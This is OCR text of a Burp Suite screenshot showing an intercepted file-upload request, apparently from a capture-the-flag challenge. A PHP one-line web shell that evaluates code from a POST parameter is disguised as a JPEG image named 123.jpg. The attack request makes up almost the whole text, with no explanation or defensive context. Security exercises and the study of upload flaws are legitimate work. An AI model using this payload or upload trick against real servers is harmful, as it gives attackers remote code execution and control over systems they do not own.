 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Pr
Intercept HTTP history WebSockets history Options
Request to http://111.198.29.45:33576
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 111.198.29.45:33576
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------1486828
Content-Length: 223
Origin: http://111.198.29.45:33576
Connection: close
Referer: http://111.198.29.45:33576/index.php
Upgrade-Insecure-Requests: 1
-----------------------------148682843532095
Content-Disposition: form-data; name="upfile"; filename="123.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['bitsec']);?>
-----------------------------148682843532095--